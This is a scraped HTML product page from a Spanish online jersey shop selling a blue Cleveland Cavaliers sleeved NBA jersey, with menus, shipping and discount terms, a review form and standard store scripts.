href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers">Cleveland Cavaliers</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-noname-cleveland-cavaliers-sleeve-edition-azul.html">CFB3-Camisetas NoName Cleveland Cavaliers Sleeve Edition Azul</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas NoName Cleveland Cavaliers Sleeve Edition Azul">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/noname-cleveland-cavaliers-sleeve-edition-(azul)-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/noname-cleveland-cavaliers-sleeve-edition-(azul)-600x695.jpg" title="CFB3-Camisetas NoName Cleveland Cavaliers Sleeve Edition Azul" alt="CFB3-Camisetas NoName Cleveland Cavaliers Sleeve Edition Azul" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas NoName Cleveland Cavaliers Sleeve Edition Azul</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">25.01€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M76246</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option357">Talla</label>
												<select name="option[357]" id="input-option357" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="830">L (175-183 cm)														</option>														<option value="831">M (170-175 cm)														</option>														<option value="832">S (165-170 cm)														</option>														<option value="833">XL (183-188 cm)														</option>														<option value="834">XXL (188-195 cm)														</option>												</select>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="157" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('157');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('157');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Camiseta de la NBA de los Cleveland Cavaliers con mangas y sin nombre. Camisetas de la más alta calidad, todo ellas bordadas de forma precisa. Potenciada la ventilación corporal. Tardan de 3-10 días en llegar a su domicilio o local. Somos 100% fiables con a?os de experiencia. Color AZUL</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-cleveland-cavaliers-bape.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/cleveland-cavaliers-bape-600x695.jpg" alt="CFB3-Camisetas Cleveland Cavaliers BAPE" title="CFB3-Camisetas Cleveland Cavaliers BAPE" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-cleveland-cavaliers-bape.html">CFB3-Camisetas Cleveland Cavaliers BAPE</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('111');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('111');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('111');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-noname-cleveland-cavaliers-sleeve-edition-blanco.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/noname-cleveland-cavaliers-sleeve-edition-(blanco)-600x695.jpg" alt="CFB3-Camisetas NoName Cleveland Cavaliers Sleeve E..." title="CFB3-Camisetas NoName Cleveland Cavaliers Sleeve E..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-noname-cleveland-cavaliers-sleeve-edition-blanco.html">CFB3-Camisetas NoName Cleveland Cavaliers Sleeve E...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('156');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('156');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('156');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-noname-cleveland-cavaliers-sleeve-edition-azul.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/noname-cleveland-cavaliers-sleeve-edition-(azul)-600x695.jpg" alt="CFB3-Camisetas NoName Cleveland Cavaliers Sleeve E..." title="CFB3-Camisetas NoName Cleveland Cavaliers Sleeve E..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-noname-cleveland-cavaliers-sleeve-edition-azul.html">CFB3-Camisetas NoName Cleveland Cavaliers Sleeve E...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('157');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('157');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('157');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=157');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=157',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
